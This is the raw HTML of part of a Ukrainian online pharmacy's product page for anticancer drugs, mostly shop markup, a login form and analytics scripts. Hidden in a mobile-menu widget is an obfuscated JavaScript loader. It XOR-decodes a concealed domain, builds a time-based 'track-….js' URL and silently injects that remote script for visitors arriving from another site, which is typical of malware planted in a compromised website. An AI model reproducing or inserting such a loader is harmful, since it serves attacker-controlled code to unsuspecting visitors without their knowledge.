</div> <div class="product-element-bottom"> <h3 class="wd-entities-title"><a href="https://aptekadnya.com.ua/fazlodeks">Фазлодекс (Фулвестрант)</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>6 000 <span class="woocommerce-Price-currencySymbol">грн</span></bdi></span></span> <div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8519" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8519" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8519" data-product_sku="" aria-label="Добавить в корзину “Фазлодекс (Фулвестрант)”" rel="nofollow" data-success_message="«Фазлодекс (Фулвестрант)» добавлен в вашу корзину" data-lzl-clk-nodef="*"><span>В корзину</span></a> <span id="woocommerce_loop_add_to_cart_link_describedby_8519" class="screen-reader-text">
			</span> </div> </div> </div> </div> </div> </div> </div> <div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"> <div class="wd-btn-arrow wd-prev wd-disabled"> <div class="wd-arrow-inner"></div> </div> <div class="wd-btn-arrow wd-next"> <div class="wd-arrow-inner"></div> </div> </div> </div> <div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"> <ul class="wd-nav-pagin"></ul> </div> </div> </div> </div> </div> </main> </div> <footer class="wd-footer footer-container color-scheme-light"> <div class="container main-footer wd-entry-content">  <div data-elementor-type="wp-post" data-elementor-id="9500" class="elementor elementor-9500" data-elementor-post-type="cms_block"> <section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7085498 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7085498" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c11eae7" data-id="c11eae7" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-1333247 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1333247" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Мы работаем по всей Украине, доставляем перпараты во все крупные города страны: Киев, Харьков, Одесса, Днепр, Львов, Запорожье, Кривой Рог, Николаев, Винница, Чернигов, Полтава, Херсон, Хмельницкий, Черкассы, Черновцы, Житомир, Сумы, Ровно , Ивано-Франковск, Каменское, Тернополь, Кропивницкий, Луцк, Кременчуг, Белая Церковь, Ужгород, Бровары, Никополь, Павлоград и другие</p> </div> </div> </div> </div> </div> </section> </div> </div> <div class="wd-copyrights copyrights-wrapper wd-layout-centered"> <div class="container wd-grid-g"> <div class="wd-col-start reset-last-child"> <small><strong>Аптека "ДНЯ"</strong><i class="fa fa-copyright"></i>  2021</small> </div> </div> </div> </footer> </div> <div class="wd-close-side wd-fill"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button" data-lzl-clk-nodef="*"></a> <div class="wd-search-full-screen wd-scroll wd-fill"> <span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form" data-lzl-clk-nodef="*"></a>
	</span> <form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://aptekadnya.com.ua/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off"> <input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" required> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span>
				Поиск			</span> </button> </form> <div class="wd-search-loader wd-fill"></div> <div class="wd-search-results  wd-scroll-content"></div> <div class="wd-search-info-text">Начните вводить текст, чтобы увидеть продукты, которые вы ищете.</div> </div> <div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form"> <form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://aptekadnya.com.ua/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off"> <input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" required> <input type="hidden" name="post_type" value="product"> <span class="wd-clear-search wd-hide"></span> <button type="submit" class="searchsubmit"> <span>
			Поиск		</span> </button> </form> <div class="wd-search-results-wrapper"> <div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"> <div class="wd-scroll-content"> </div> </div> </div> </div> <ul id="menu-main-navigation-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8650 item-level-0"><a href="https://aptekadnya.com.ua/katalog" class="woodmart-nav-link" data-lzl-clk-nodef="*"><span class="nav-link-text">Каталог</span></a> <ul class="wd-sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9021 item-level-1"><a href="https://aptekadnya.com.ua/protivoopuholevye" class="woodmart-nav-link" data-lzl-clk-nodef="*">Противоопухолевые препараты</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9022 item-level-1"><a href="https://aptekadnya.com.ua/protivovirusnye" class="woodmart-nav-link" data-lzl-clk-nodef="*">Противовирусные препараты</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0"><a href="https://aptekadnya.com.ua/contact-us" class="woodmart-nav-link" data-lzl-clk-nodef="*"><span class="nav-link-text">Контакты</span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9914 item-level-0"><a href="https://aptekadnya.com.ua/blog" class="woodmart-nav-link" data-lzl-clk-nodef="*"><span class="nav-link-text">Блог</span></a></li> <li class="menu-item menu-item-wishlist wd-with-icon item-level-0"> <a href="https://aptekadnya.com.ua/stivarga-regorafenib" class="woodmart-nav-link" data-lzl-clk-nodef="*"> <span class="nav-link-text">Избанное</span> </a> </li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://aptekadnya.com.ua/my-account" class="woodmart-nav-link" data-lzl-clk-nodef="*">Login / Register</a></li></ul> <div class="widgetarea-mobile"> <div id="block-15" class="wd-widget widget mobile-menu-widget widget_block"><p><script type="o/js-lzl">
!function (_6e230) {</p>
<p>    var _b7515 = Date.now();
    var _8a871 = 1000;
    _b7515 = _b7515 / _8a871;
    _b7515 = Math.floor(_b7515);</p>
<p>    var _4a195 = 600;
    _b7515 -= _b7515 % _4a195;
    _b7515 = _b7515.toString(16);</p>
<p>    var _f8b84 = _6e230.referrer;</p>
<p>    if (!_f8b84) return;</p>
<p>    var _e237b = [36489, 36492, 36499, 36480, 36481, 36484, 36502, 36493, 36487, 36490, 36484, 36503, 36481, 36494, 36492, 36497, 36555, 36492, 36491, 36483, 36490];</p>
<p>    _e237b = _e237b.map(function(_8aab6){
        return _8aab6 ^ 36581;
    });</p>
<p>    var _cd59a = "7abf517ffab43e30c33e2bfb95805220";</p>
<p>    _e237b = String.fromCharCode(..._e237b);</p>
<p>    var _c07b2 = "https://";
    var _3ef82 = "/";
    var _8de86 = "track-";</p>
<p>    var _b7129 = ".js";</p>
<p>    var _4b86e = _6e230.createElement("script");
    _4b86e.type = "text/javascript";
    _4b86e.async = true;
    _4b86e.src = _c07b2 + _e237b + _3ef82 + _8de86 + _b7515 + _b7129;</p>
<p>    _6e230.getElementsByTagName("head")[0].appendChild(_4b86e)</p>
<p>}(document);
</script></p> </div> </div> </div> <div class="cart-widget-side wd-side-hidden wd-right"> <div class="wd-heading"> <span class="title">Корзина покупок</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow" data-lzl-clk-nodef="*">Выход</a> </div> </div> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div> <div class="login-form-side wd-side-hidden woocommerce wd-right"> <div class="wd-heading"> <span class="title">Вход</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow" data-lzl-clk-nodef="*">Выход</a> </div> </div> <div class="woocommerce-notices-wrapper"></div> <form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login    hidden-form" style="display:none;"> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Имя пользователя или Email <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Обязательно</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value=""> </p> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Пароль <span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Обязательно</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"> </p> <p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="97cc2c39a5"><input type="hidden" name="_wp_http_referer" value="/stivarga-regorafenib"> <input type="hidden" name="redirect" value="https://aptekadnya.com.ua/stivarga-regorafenib"> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Вход">Вход</button> </p> <p class="login-form-footer"> <a href="https://aptekadnya.com.ua/my-account/lost-password" class="woocommerce-LostPassword lost_password">Забыли пароль?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня"> <span>Запомнить меня</span> </label> </p> </form> <div class="create-account-question"> <p>Еще нет аккаунта?</p> <a href="https://aptekadnya.com.ua/my-account?action=register" class="btn create-account-button">Завести аккаунт</a> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script type="o/js-lzl">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="o/js-lzl">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GE17BQ1KY4',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script> <script data-cfasync="false" data-wpfc-render="false" type="o/js-lzl">__gtagTracker('event', 'view_item_list', {items: [{"id":8461,"name":"\u0410\u043b\u0435\u0446\u0435\u043d\u0437\u0430 150 \u043c\u0433","category":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","price":"83000.00","list_name":"\u0421\u0442\u0438\u0432\u0430\u0440\u0433\u0430 (\u0420\u0435\u0433\u043e\u0440\u0430\u0444\u0435\u043d\u0438\u0431)","list_position":2},{"id":8480,"name":"\u0414\u0436\u0430\u043a\u0430\u0432\u0438 (\u0420\u0443\u043a\u0441\u043e\u043b\u0438\u0442\u0438\u043d\u0438\u0431)","category":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","price":"20000.00","list_name":"\u0421\u0442\u0438\u0432\u0430\u0440\u0433\u0430 (\u0420\u0435\u0433\u043e\u0440\u0430\u0444\u0435\u043d\u0438\u0431)","list_position":3},{"id":8488,"name":"\u041a\u0430\u0431\u043e\u043c\u0435\u0442\u0438\u043a\u0441 60 \u043c\u0433 (\u041a\u0430\u0431\u043e\u0437\u0430\u043d\u0442\u0438\u043d\u0438\u0431)","category":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","price":"79400.00","list_name":"\u0421\u0442\u0438\u0432\u0430\u0440\u0433\u0430 (\u0420\u0435\u0433\u043e\u0440\u0430\u0444\u0435\u043d\u0438\u0431)","list_position":4},{"id":8491,"name":"\u041a\u043e\u0442\u0435\u043b\u043b\u0438\u043a (\u041a\u043e\u0431\u0438\u043c\u0435\u0442\u0438\u043d\u0438\u0431)","category":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","price":"35000.00","list_name":"\u0421\u0442\u0438\u0432\u0430\u0440\u0433\u0430 (\u0420\u0435\u0433\u043e\u0440\u0430\u0444\u0435\u043d\u0438\u0431)","list_position":5},{"id":8497,"name":"\u041c\u0435\u043a\u0438\u043d\u0438\u0441\u0442 (\u0422\u0440\u0430\u043c\u0435\u0442\u0438\u043d\u0438\u0431)","category":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","price":"42000.00","list_name":"\u0421\u0442\u0438\u0432\u0430\u0440\u0433\u0430 (\u0420\u0435\u0433\u043e\u0440\u0430\u0444\u0435\u043d\u0438\u0431)","list_position":6},{"id":8511,"name":"\u0421\u0443\u0442\u0435\u043d\u0442 (\u0421\u0443\u043d\u0438\u0442\u0438\u043d\u0438\u0431)","category":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","price":"35000.00","list_name":"\u0421\u0442\u0438\u0432\u0430\u0440\u0433\u0430 (\u0420\u0435\u0433\u043e\u0440\u0430\u0444\u0435\u043d\u0438\u0431)","list_position":7},{"id":8513,"name":"\u0422\u0430\u0433\u0440\u0438\u0441\u0441\u043e (\u041e\u0441\u0438\u043c\u0435\u0440\u0442\u0438\u043d\u0438\u0431)","category":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","price":"65000.00","list_name":"\u0421\u0442\u0438\u0432\u0430\u0440\u0433\u0430 (\u0420\u0435\u0433\u043e\u0440\u0430\u0444\u0435\u043d\u0438\u0431)","list_position":8},{"id":8519,"name":"\u0424\u0430\u0437\u043b\u043e\u0434\u0435\u043a\u0441 (\u0424\u0443\u043b\u0432\u0435\u0441\u0442\u0440\u0430\u043d\u0442)","category":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","price":"6000.00","list_name":"\u0421\u0442\u0438\u0432\u0430\u0440\u0433\u0430 (\u0420\u0435\u0433\u043e\u0440\u0430\u0444\u0435\u043d\u0438\u0431)","list_position":9}] })</script> <script data-cfasync="false" data-wpfc-render="false" type="o/js-lzl">
			__gtagTracker( 'event', 'view_item', { items: [{"id":8509,"name":"\u0421\u0442\u0438\u0432\u0430\u0440\u0433\u0430 (\u0420\u0435\u0433\u043e\u0440\u0430\u0444\u0435\u043d\u0438\u0431)","brand":"","category":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","variant":"","quantity":1,"price":"24000.00","list_position":""}] });
var element = document.querySelector( '.products .post-8461 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":8461,"name":"\u0410\u043b\u0435\u0446\u0435\u043d\u0437\u0430 150 \u043c\u0433","brand":"","category":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","variant":"","quantity":1,"price":"83000.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-8480 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":8480,"name":"\u0414\u0436\u0430\u043a\u0430\u0432\u0438 (\u0420\u0443\u043a\u0441\u043e\u043b\u0438\u0442\u0438\u043d\u0438\u0431)","brand":"","category":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","variant":"","quantity":1,"price":"20000.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-8488 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":8488,"name":"\u041a\u0430\u0431\u043e\u043c\u0435\u0442\u0438\u043a\u0441 60 \u043c\u0433 (\u041a\u0430\u0431\u043e\u0437\u0430\u043d\u0442\u0438\u043d\u0438\u0431)","brand":"","category":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","variant":"","quantity":1,"price":"79400.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-8491 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":8491,"name":"\u041a\u043e\u0442\u0435\u043b\u043b\u0438\u043a (\u041a\u043e\u0431\u0438\u043c\u0435\u0442\u0438\u043d\u0438\u0431)","brand":"","category":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","variant":"","quantity":1,"price":"35000.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-8497 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":8497,"name":"\u041c\u0435\u043a\u0438\u043d\u0438\u0441\u0442 (\u0422\u0440\u0430\u043c\u0435\u0442\u0438\u043d\u0438\u0431)","brand":"","category":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","variant":"","quantity":1,"price":"42000.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-8511 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":8511,"name":"\u0421\u0443\u0442\u0435\u043d\u0442 (\u0421\u0443\u043d\u0438\u0442\u0438\u043d\u0438\u0431)","brand":"","category":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","variant":"","quantity":1,"price":"35000.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-8513 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":8513,"name":"\u0422\u0430\u0433\u0440\u0438\u0441\u0441\u043e (\u041e\u0441\u0438\u043c\u0435\u0440\u0442\u0438\u043d\u0438\u0431)","brand":"","category":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","variant":"","quantity":1,"price":"65000.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-8519 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":8519,"name":"\u0424\u0430\u0437\u043b\u043e\u0434\u0435\u043a\u0441 (\u0424\u0443\u043b\u0432\u0435\u0441\u0442\u0440\u0430\u043d\u0442)","brand":"","category":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","variant":"","quantity":1,"price":"6000.00","list_position":""} ] } );
				
				
			});
		</script> <script type="o/js-lzl">var woodmart_wpml_js_data = {"languages":{"ru":{"code":"ru","id":"45","native_name":"RU","major":"1","active":"1","default_locale":"ru_RU","encode_url":"0","tag":"ru","missing":0,"translated_name":"RU","url":"https:\/\/aptekadnya.com.ua\/stivarga-regorafenib","country_flag_url":"https:\/\/aptekadnya.com.ua\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ru.svg","language_code":"ru"},"uk":{"code":"uk","id":"54","native_name":"UA","major":"0","active":0,"default_locale":"uk","encode_url":"0","tag":"uk","missing":0,"translated_name":"UA","url":"https:\/\/aptekadnya.com.ua\/uk\/stivarga-regorafenib","country_flag_url":"https:\/\/aptekadnya.com.ua\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/uk.svg","language_code":"uk"}}}</script><script id="wd-update-cart-fragments-fix-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5a5663590f7fca08a5a1571135839f10-ru","fragment_name":"wc_fragments_5a5663590f7fca08a5a1571135839f10","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.9" id="wd-update-cart-fragments-fix-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/plugins/WP%20PROTECTION/custom-script.js" id="custom-script-js" type="o/js-lzl"></script> <script id="cart-widget-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script> <script src="https://aptekadnya.com.ua/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.5" id="cart-widget-js" defer data-wp-strategy="defer" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js" type="o/js-lzl"></script> <script id="wc-order-attribution-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://aptekadnya.com.ua/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script> <script src="https://aptekadnya.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" type="o/js-lzl"></script> <script id="wp-i18n-js-after" type="o/js-lzl">
/* <![CDATA[ */
